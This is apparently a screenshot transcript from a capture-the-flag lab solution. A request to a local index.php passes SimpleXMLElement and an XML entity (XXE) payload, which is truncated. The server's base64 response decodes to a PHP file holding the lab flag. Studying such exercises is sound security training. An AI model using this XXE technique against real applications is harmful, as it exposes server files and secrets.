 青柠起始页
127.0.0.1:8081/security/hongri/day3/ctf/index.php?name=SimpleXMLElement&param=<?xml%20version="1.0"?><!DOCTYPE%20A...
// index.php object(SimpleXMLElement)#2 (1) { [0]=> string(104)
"Ly8gZjFhZ2kzaEVyZS5waHANCjw/cGhwDQokZmxhZyA9ICJIUkNURntYMzNfVzF0SF9TMW1wbDNYbWwzbDNtM250fSI7DQo/Pg0KDQo=" }
CaptfEncoder V3
File Converter Classical Crypto Asymmetric Query Misc Script Help
Base64
Decode
Input
Ly8gZjFhZ2kzaEVyZS5waHANCjw/cGhwDQokZmxhZyA9ICJIUkNURntYMzNfVzF0SF9TMW1w
bDNYbWwzbDNtM250fSI7DQo/Pg0KDQo=
Output
// f1agi3hEre.php
<?php
$flag = "HRCTF{X33_W1tH_S1mpl3Xml3l3m3nt}";
?>